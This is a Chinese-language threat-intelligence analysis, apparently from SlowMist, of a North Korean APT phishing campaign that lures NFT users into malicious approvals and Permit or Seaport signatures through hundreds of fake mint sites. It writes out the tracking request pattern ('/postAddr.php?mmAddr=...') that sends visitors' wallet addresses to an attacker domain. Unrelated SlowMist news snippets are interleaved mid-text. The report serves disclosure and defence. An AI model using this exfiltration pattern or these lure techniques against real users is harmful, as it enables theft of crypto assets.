背景

9月2日,慢雾安全团队发现疑似APT团伙针对加密生态的NFT用户进行大规模钓鱼活动,并发布了《“零元购”NFT钓鱼分析》。9月4日,推特用户PhantomX发推称朝鲜APT组织针对数十个ETH和SOL项目进行大规模的网络钓鱼活动。





该推特用户给出了196个钓鱼域名信息,分析后关联到朝鲜黑客相关信息,具体的域名列表如下:

慢雾安全团队注意到该事件并第一时间跟进深入分析:

由于朝鲜黑客针对加密货币行业的攻击模型多样化,我们披露的也只是冰山一角,因为一些保密的要求,本篇文章也仅针对其中一部分钓鱼素材包括相关钓鱼钱包地址进行分析。这里将重点针对NFT钓鱼进行分析。钓鱼网站分析









经过深入分析,发现此次钓鱼的其中一种方式是发布虚假NFT相关的、带有恶意Mint的诱饵网站,这些NFT在OpenSea、X2Y2和Rarible等平台上都有出售。此次APT组织针对Crypto和NFT用户的钓鱼涉及将近500多个域名。查询这些域名的注册相关信息,发现注册日期最早可追溯到7个月前:

慢雾:区块链因黑客攻击损失总金额已超300亿美元:金色财经报道,据慢雾统计数据显示,自2012年1月以来,区块链黑客造成的损失总金额约为30,011,604,576.24美元;黑客事件总数达到1101起。

其中Exchange、ETH Ecosystem、Bridge是在黑客攻击中损失最大的类别,损失金额分别为10,953,323,803.39美元、3,123,297,416.28美元,2,005,030,543.30美元。另外合约漏洞、Rug Pull、闪电贷攻击是最常见的攻击方式,分别发生黑客事件137起,106起,87起。[2023/7/7 22:24:09]



同时我们也发现朝鲜黑客常使用的一些独有的钓鱼特征:特征一:钓鱼网站都会记录访客数据并保存到外部站点。黑客通过HTTPGET请求将站点访问者信息记录到外部域,发送请求的域名虽不同但是请求的API接口都为“/postAddr.php”。一般格式为“https://nserva.live/postAddr.php?mmAddr=......&accessTime=xxx&url=evil.site”,其中参数mmAddr记录访客的钱包地址,accessTime记录访客的访问时间,url记录访客当前所访问的钓鱼网站链接。

慢雾:过去一周Web3生态系统因安全事件损失近160万美元:6月26日消息,慢雾发推称,过去一周Web3生态系统因安全事件损失近160万美元,包括MidasCapital、Ara、VPANDADAO、Shido、Slingshot、IPO、Astaria。[2023/6/26 22:00:21]



特征二:钓鱼网站会请求一个NFT项目价目表,通常HTTP的请求路径为“getPriceData.php”:

特征三:存在一个链接图像到目标项目的文件“imgSrc.js”,包含目标站点列表和在其相应网络钓鱼站点上使用的图像文件的托管位置,这个文件可能是钓鱼网站模板的一部分。



进一步分析发现APT用于监控用户请求的主要域名为“thedoodles.site”,此域名在APT活动早期主要用来记录用户数据:

慢雾:Multichain(AnySwap)被黑由于anySwapOutUnderlyingWithPermit函数相关问题:据Multichain(AnySwap)早前消息,2022年01月18日,一个影响6个跨链Token的关键漏洞正在被利用。慢雾安全团队进行分析后表示,此次主要是由于anySwapOutUnderlyingWithPermit函数为检查用户传入的Token的合法性,且未考虑并非所有underlying代币都有实现permit函数,导致用户资产被未授权转出。慢雾安全团队建议:应对用户传入的参数是否符合预期进行检查,且在与其他合约进行对接时应考虑好兼容性问题。[2022/1/19 8:57:49]



查询该域名的HTTPS证书启用时间是在7个月之前,黑客组织已经开始实施对NFT用户对攻击。



最后来看下黑客到底运行和部署了多少个钓鱼站点:比如最新的站点伪装成世界杯主题:

慢雾:BSC链上项目BXH遭受攻击分析:10月30日消息,据慢雾区情报,2021年10月30日,币安智能链上(BSC)去中心化交易协议BXH项目遭受攻击,被盗约1.3亿美金。经慢雾安全团队分析,黑客于27日13时(UTC)部署了攻击合约0x8877,接着在29日08时(UTC)BXH项目管理钱包地址0x5614通过grantRole赋予攻击合约0x8877管理权限。30日03时(UTC)攻击者通过攻击合约0x8877的权限从BXH策略池资金库中将其管理的资产转出。30日04时(UTC)0x5614暂停了资金库。因此BXH本次被盗是由于其管理权限被恶意的修改,导致攻击者利用此权限转移了项目资产。[2021/10/30 6:22:02]

继续根据相关的HTTPS证书搜索得到相关的网站主机信息:

在一些主机地址中发现了黑客使用的各种攻击脚本和统计受害者信息的txt文件。



这些文件记录了受害者访问记录、授权情况、使用插件钱包的情况:

分析 | 慢雾:攻击者拿下了DragonEx尽可能多的权限 攻击持续至少1天:据慢雾安全团队的链上情报分析,从DragonEx公布的“攻击者地址”的分析来看,20 个币种都被盗取(但还有一些DragonEx可交易的知名币种并没被公布),从链上行为来看攻击这些币种的攻击手法并不完全相同,攻击持续的时间至少有1天,但能造成这种大面积盗取结果的,至少可以推论出:攻击者拿下了DragonEx尽可能多的权限,更多细节请留意后续披露。[2019/3/26]

可以发现这些信息跟钓鱼站点采集的访客数据相吻合。其中还包括受害者approve记录:

以及签名数据sigData等,由于比较敏感此处不进行展示。另外,统计发现主机相同IP下NFT钓鱼站群,单独一个IP下就有372个NFT钓鱼站点:

另一个IP下也有320个NFT钓鱼站群:



甚至包括朝鲜黑客在经营的一个DeFi平台:

由于篇幅有限,此处不再赘述。钓鱼手法分析







结合之前《NFT零元购钓鱼》文章,我们对此次钓鱼事件的核心代码进行了分析。我们发现黑客钓鱼涉及到WETH、USDC、DAI、UNI等多个地址协议。



下面代码用于诱导受害者进行授权NFT、ERC20等较常见的钓鱼Approve操作:





除此之外,黑客还会诱导受害者进行Seaport、Permit等签名。



下面是这种签名的正常样例,只是在钓鱼网站中不是“opensea.io”这个域名。

